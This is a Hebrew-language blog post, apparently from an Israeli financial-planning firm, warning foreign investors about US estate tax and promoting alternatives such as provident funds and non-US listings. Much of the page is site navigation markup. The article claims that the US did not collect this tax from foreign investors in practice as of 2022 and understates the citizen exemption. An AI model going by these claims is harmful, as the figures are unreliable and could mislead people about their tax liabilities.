		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://benchmark-fin.com/%d7%a7%d7%95%d7%a4%d7%aa-%d7%92%d7%9e%d7%9c-%d7%95%d7%a7%d7%a8%d7%9f-%d7%94%d7%a9%d7%aa%d7%9c%d7%9e%d7%95%d7%aa/" class="elementor-sub-item">קופת גמל וקרן השתלמות</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804"><a href="https://benchmark-fin.com/%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d-%d7%91%d7%99%d7%98%d7%95%d7%97/" class="elementor-sub-item">מוצרים ביטוח</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://benchmark-fin.com/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-sub-item">ביטוח בריאות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://benchmark-fin.com/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%97%d7%99%d7%99%d7%9d/" class="elementor-sub-item">ביטוח חיים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://benchmark-fin.com/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%9e%d7%97%d7%9c%d7%95%d7%aa-%d7%a7%d7%a9%d7%95%d7%aa/" class="elementor-sub-item">ביטוח מחלות קשות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://benchmark-fin.com/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a1%d7%99%d7%a2%d7%95%d7%93%d7%99/" class="elementor-sub-item">ביטוח סיעודי</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-805"><a href="https://benchmark-fin.com/%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d-%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99%d7%99%d7%9d/" class="elementor-sub-item">מוצרים פיננסיים</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://benchmark-fin.com/%d7%a1%d7%a2%d7%99%d7%a3-125-%d7%93/" class="elementor-sub-item">סעיף 125 ד’</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://benchmark-fin.com/%d7%a4%d7%95%d7%9c%d7%99%d7%a1%d7%aa-%d7%97%d7%99%d7%a1%d7%9b%d7%95%d7%9f/" class="elementor-sub-item">פוליסת חיסכון</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://benchmark-fin.com/%d7%aa%d7%99%d7%a7%d7%99-%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/" class="elementor-sub-item">תיקי השקעות</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-803"><a href="https://benchmark-fin.com/%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d-%d7%90%d7%9c%d7%98%d7%a8%d7%a0%d7%98%d7%99%d7%91%d7%99%d7%9d/" class="elementor-sub-item">מוצרים אלטרנטיבים</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://benchmark-fin.com/%d7%a7%d7%a8%d7%9f-%d7%92%d7%99%d7%93%d7%95%d7%a8/" class="elementor-sub-item">קרן גידור</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://benchmark-fin.com/%d7%a7%d7%a8%d7%9f-%d7%a0%d7%93%d7%9c%d7%9f/" class="elementor-sub-item">קרן נדל”ן</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://benchmark-fin.com/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%95%d7%aa-p2p/" class="elementor-sub-item">הלוואות P2P</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://benchmark-fin.com/%d7%a9%d7%99%d7%98%d7%aa-%d7%91%d7%a0%d7%a6%d7%9e%d7%a8%d7%a7/" class="elementor-item">שיטת בנצ’מרק</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://benchmark-fin.com/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://benchmark-fin.com/blog/" class="elementor-item">מגזין פיננסי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-820"><a href="https://portal.roeto.co.il/benchmark/login" class="elementor-item">לאיזור האישי</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">תפריט</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-fa23b77" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-793"><a href="https://benchmark-fin.com/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item">אודות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://benchmark-fin.com/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-sub-item">אודות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3828"><a href="https://benchmark-fin.com/%d7%90%d7%9e%d7%a0%d7%aa-%d7%94%d7%a9%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-sub-item">אמנת השירות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2671"><a href="https://benchmark-fin.com/tos/" class="elementor-sub-item">תקנון השימוש באתר</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://benchmark-fin.com/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/" class="elementor-sub-item">מדיניות פרטיות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://benchmark-fin.com/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%9e%d7%9c%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item">לקוחות ממליצים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-801"><a href="https://benchmark-fin.com/%d7%94%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/" class="elementor-item">השירותים שלנו</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3851"><a href="https://benchmark-fin.com/בנצמרק-סוכנות-לביטוח-פנסיוני-2018-בעמ/" class="elementor-sub-item">בנצמרק סוכנות לביטוח פנסיוני (2018) בע&quot;מ</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3852"><a href="https://benchmark-fin.com/בנצמרק-סוכנות-לביטוח-פנסיוני-2018-בעמ/" class="elementor-sub-item">אודות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://benchmark-fin.com/%d7%92%d7%99%d7%9c%d7%95%d7%99-%d7%a0%d7%90%d7%95%d7%aa-%d7%a1%d7%95%d7%9b%d7%a0%d7%95%d7%aa-%d7%9c%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a4%d7%a0%d7%a1%d7%99%d7%95%d7%a0%d7%99/" class="elementor-sub-item">גילוי נאות &#8211; סוכנות לביטוח פנסיוני</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://benchmark-fin.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%a4%d7%a0%d7%a1%d7%99%d7%95%d7%a0%d7%99/" class="elementor-sub-item">תכנון פנסיוני</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://benchmark-fin.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99/" class="elementor-sub-item">תכנון פיננסי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://benchmark-fin.com/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%90%d7%9c%d7%98%d7%a8%d7%a0%d7%98%d7%99%d7%91%d7%99%d7%95%d7%aa/" class="elementor-sub-item">השקעות אלטרנטיביות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://benchmark-fin.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%a1%d7%99%d7%9b%d7%95%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">ניהול סיכונים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://benchmark-fin.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%9e%d7%a1-%d7%95%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%9c%d7%a4%d7%a8%d7%99%d7%a9%d7%94/" class="elementor-sub-item">תכנון מס וליווי לפרישה</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-800"><a href="https://benchmark-fin.com/%d7%94%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/" class="elementor-item">המוצרים שלנו</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-806"><a href="https://benchmark-fin.com/%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d-%d7%a4%d7%a0%d7%a1%d7%99%d7%95%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">מוצרים פנסיונים</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://benchmark-fin.com/%d7%a7%d7%95%d7%a4%d7%aa-%d7%92%d7%9e%d7%9c-%d7%9c%d7%94%d7%a9%d7%a7%d7%a2%d7%94/" class="elementor-sub-item">קופת גמל להשקעה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://benchmark-fin.com/%d7%aa%d7%99%d7%a7%d7%95%d7%9f-190/" class="elementor-sub-item">תיקון 190</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://benchmark-fin.com/%d7%a7%d7%95%d7%a4%d7%aa-%d7%92%d7%9e%d7%9c-%d7%95%d7%a7%d7%a8%d7%9f-%d7%94%d7%a9%d7%aa%d7%9c%d7%9e%d7%95%d7%aa/" class="elementor-sub-item">קופת גמל וקרן השתלמות</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804"><a href="https://benchmark-fin.com/%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d-%d7%91%d7%99%d7%98%d7%95%d7%97/" class="elementor-sub-item">מוצרים ביטוח</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://benchmark-fin.com/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-sub-item">ביטוח בריאות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://benchmark-fin.com/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%97%d7%99%d7%99%d7%9d/" class="elementor-sub-item">ביטוח חיים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://benchmark-fin.com/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%9e%d7%97%d7%9c%d7%95%d7%aa-%d7%a7%d7%a9%d7%95%d7%aa/" class="elementor-sub-item">ביטוח מחלות קשות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://benchmark-fin.com/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a1%d7%99%d7%a2%d7%95%d7%93%d7%99/" class="elementor-sub-item">ביטוח סיעודי</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-805"><a href="https://benchmark-fin.com/%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d-%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99%d7%99%d7%9d/" class="elementor-sub-item">מוצרים פיננסיים</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://benchmark-fin.com/%d7%a1%d7%a2%d7%99%d7%a3-125-%d7%93/" class="elementor-sub-item">סעיף 125 ד’</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://benchmark-fin.com/%d7%a4%d7%95%d7%9c%d7%99%d7%a1%d7%aa-%d7%97%d7%99%d7%a1%d7%9b%d7%95%d7%9f/" class="elementor-sub-item">פוליסת חיסכון</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://benchmark-fin.com/%d7%aa%d7%99%d7%a7%d7%99-%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/" class="elementor-sub-item">תיקי השקעות</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-803"><a href="https://benchmark-fin.com/%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d-%d7%90%d7%9c%d7%98%d7%a8%d7%a0%d7%98%d7%99%d7%91%d7%99%d7%9d/" class="elementor-sub-item">מוצרים אלטרנטיבים</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://benchmark-fin.com/%d7%a7%d7%a8%d7%9f-%d7%92%d7%99%d7%93%d7%95%d7%a8/" class="elementor-sub-item">קרן גידור</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://benchmark-fin.com/%d7%a7%d7%a8%d7%9f-%d7%a0%d7%93%d7%9c%d7%9f/" class="elementor-sub-item">קרן נדל”ן</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://benchmark-fin.com/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%95%d7%aa-p2p/" class="elementor-sub-item">הלוואות P2P</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://benchmark-fin.com/%d7%a9%d7%99%d7%98%d7%aa-%d7%91%d7%a0%d7%a6%d7%9e%d7%a8%d7%a7/" class="elementor-item">שיטת בנצ’מרק</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://benchmark-fin.com/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://benchmark-fin.com/blog/" class="elementor-item">מגזין פיננסי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-820"><a href="https://portal.roeto.co.il/benchmark/login" class="elementor-item">לאיזור האישי</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d1bf9c0" data-id="d1bf9c0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0bbb4dc elementor-widget elementor-widget-inline-svg" data-id="0bbb4dc" data-element_type="widget" data-settings="{&quot;svg&quot;:{&quot;url&quot;:&quot;https:\/\/benchmark-fin.com\/wp-content\/uploads\/2018\/08\/logo.svg&quot;,&quot;id&quot;:4604},&quot;link&quot;:{&quot;url&quot;:&quot;https:\/\/benchmark-fin.com&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;maintain_ratio&quot;:&quot;yes&quot;}" data-widget_type="inline-svg.default">
				<div class="elementor-widget-container">
			<div class="elementor-inline-svg-wrapper">
						<a class="elementor-inline-svg" href="https://benchmark-fin.com"></a>
			
		</div>

				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-19faf83" data-id="19faf83" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bb95021 elementor-align-left elementor-widget elementor-widget-button" data-id="bb95021" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://benchmark-fin.com/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">קבע פגישה</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b205e48 elementor-widget__width-inherit elementor-view-stacked elementor-hidden-desktop elementor-hidden-tablet elementor-absolute elementor-shape-circle elementor-widget elementor-widget-icon" data-id="b205e48" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://api.whatsapp.com/send?phone=0526684066">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="single-post" data-elementor-id="1075" class="elementor elementor-1075 elementor-location-single post-1699 post type-post status-publish format-standard has-post-thumbnail hentry category-1" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-231e7f29 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="231e7f29" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6194c230" data-id="6194c230" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79e5c37c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="79e5c37c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-783d948a elementor-widget elementor-widget-heading" data-id="783d948a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">מגזין פיננסי</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d89af90" data-id="6d89af90" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1877665 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1877665" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-06bc52d" data-id="06bc52d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8c01f97 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8c01f97" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7adb616" data-id="7adb616" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5f521b5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5f521b5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">מס ירושה למשקיעים זרים בנכסים פיננסיים בארה&quot;ב</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6f78649 elementor-widget elementor-widget-post-info" data-id="6f78649" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-aa573af elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										1 במאי, 2022					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bd26ed1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bd26ed1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4782635 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="4782635" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="783" height="522" src="https://benchmark-fin.com/wp-content/uploads/2022/05/מס-עיזבון-למשקיעים-זרים-בנכסים-פיננסיים-בארהב.jpg" class="attachment-large size-large" alt="מס עיזבון למשקיעים זרים בנכסים פיננסיים בארה&quot;ב" loading="lazy" srcset="https://benchmark-fin.com/wp-content/uploads/2022/05/מס-עיזבון-למשקיעים-זרים-בנכסים-פיננסיים-בארהב.jpg 783w, https://benchmark-fin.com/wp-content/uploads/2022/05/מס-עיזבון-למשקיעים-זרים-בנכסים-פיננסיים-בארהב-300x200.jpg 300w, https://benchmark-fin.com/wp-content/uploads/2022/05/מס-עיזבון-למשקיעים-זרים-בנכסים-פיננסיים-בארהב-768x512.jpg 768w" sizes="(max-width: 783px) 100vw, 783px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d1ae330 elementor-widget elementor-widget-theme-post-content" data-id="d1ae330" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="1699" class="elementor elementor-1699" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-405378c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="405378c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-90969e4" data-id="90969e4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4fbf6dc elementor-widget elementor-widget-text-editor" data-id="4fbf6dc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
					<p><span style="font-weight: 400;">הגעתם לגיל מבוגר, ויש לכם השקעות בסכומים גדולים בארה&quot;ב? שימו לב – ייתכן שתהיו חשופים בעתיד לתשלום מס ירושה </span><span style="font-weight: 400;">בארה&quot;ב </span><span style="font-weight: 400;">בשיעור של עד 40%.</span></p><p><span style="font-weight: 400;">ישראלים רבים מחזיקים בהשקעות בארה&quot;ב – בדרך כלל במניות או באגרות חוב. גם השקעה בנדל&quot;ן בארה&quot;ב הפכה לנפוצה יותר ויותר בשנים האחרונות. המשקיעים אינם מודעים בדרך כלל, כי הם עלולים להיות חשופים בעתיד לתשלום מס ירושה על השקעות אלו, בשיעור של עד 40%, על כל סכום שמעל 60 אלף דולר.</span></p><p><span style="font-weight: 400;">הדרישה לתשלום מס ירושה מעוגנת בחקיקה בארה&quot;ב, ורלבנטית לכל מי שאינו מוגדר כאזרח המדינה ואינו מחזיק ב&quot;גרין קארד&quot; (</span><span style="font-weight: 400;">אזרחי ארצות הברית מוגנים ממס עיזבון אמריקאי עד לתקרת פטור בגין שווי נכסים של 5-3 מיליוני דולר)</span><span style="font-weight: 400;">. </span></p><p><span style="font-weight: 400;">החקיקה מתייחס </span><span style="font-weight: 400;">לניירות ערך אשר הונפקו על ידי חברות אמריקאיות (ומוחזקים בחשבון בנק או מנוהלים באמצעות מוסד פיננסי</span><span style="font-weight: 400;">), </span><span style="font-weight: 400;">בין אם הן נסחרות בבורסה ובין אם לאו, לנכסי מקרקעים </span><span style="font-weight: 400;">ו</span><span style="font-weight: 400;">מיטלטלין (תכשיטים, חפצי אומנות ועוד). היא אינה כולל פיקדונות בבנקים בארצות הברית וכן אגרות חוב מסוימות </span><span style="font-weight: 400;">.</span></p><p><span style="font-weight: 400;">נכון לשנת 2022, השלטונות בארה&quot;ב אינם פועלים כדי ליישם את התקנות, ועד לשנה זו מס הירושה לא נגבה בפועל. ועם זאת, הדבר אינו מבטיח דבר לגבי העתיד, וייתכן שרשויות המס בארה&quot;ב יחליטו ביום מן הימים להתחיל לגבות את המס.</span></p><p><span style="font-weight: 400;">אדיר מלכה, סמנכ&quot;ל השקעות בבנצ'מרק, מסביר: &quot;ראינו כבר לא מעט מקרים בעבר שבהם רשויות המס בארה&quot;ב התחילו ליישם תקנות וחוקים, בלי אזהרה מוקדמת, כדי למלא את קופת המדינה – וזה יכול לקרות גם במקרה הזה </span><span style="font-weight: 400;">של מס ירושה בארה&quot;ב</span><span style="font-weight: 400;">. התוצאה עלולה להיות עגומה מאוד בעבור אנשים שלא יספיקו להיערך, ולהפחית באופן משמעותי את הירושה שיותירו אחריהם&quot;.</span></p><h2><b>כיצד מומלץ להיערך לתרחיש עתידי שכזה?</b></h2><p><span style="font-weight: 400;"> &quot;אנשים שמגיעים לגיל מבוגר ומתחילים לתכנן העברה בין דורית של הנכסים שלהם, צריכים לקחת בחשבון את הנושא. יש לא מעט צעדים פשוטים שאפשר לבצע – כגון העברת חלק מהכספים לחיסכון בקופת גמל בה הם זכאים להטבות מס בזכות תיקון 190 או לפוליסות חיסכון, שאינן משקיעות באופן ישיר בשוק האמריקני. יש גם אפשרות לבצע השקעות במניות דרך הבורסה בלונדון/אירלנד במקום בארה&quot;ב. לעתים, ניתן לשקול העברת נכסים מוקדמת ליורשים.</span></p><p><span style="font-weight: 400;">חשוב להדגיש שכרגע אין בפועל גביית מס ירושה </span><span style="font-weight: 400;">בארצות הברית </span><span style="font-weight: 400;">ממשקיעים זרים</span><span style="font-weight: 400;">, אבל אף אחד לא יודע אם זה ישתנה ומתי. ההמלצה שלנו, לאנשים המבוגרים שמגיעים אלינו, היא לשקול בכובד ראש לצמצם את החשיפה למס עזבון&quot;.</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d67e1c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d67e1c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20c4c4d" data-id="20c4c4d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-14cae55 elementor-blockquote--skin-border elementor-blockquote--button-color-official elementor-widget elementor-widget-blockquote" data-id="14cae55" data-element_type="widget" data-widget_type="blockquote.default">
				<div class="elementor-widget-container">
					<blockquote class="elementor-blockquote">
			<p class="elementor-blockquote__content">
